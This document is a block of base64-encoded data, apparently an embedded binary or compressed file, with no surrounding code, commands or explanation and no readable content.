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
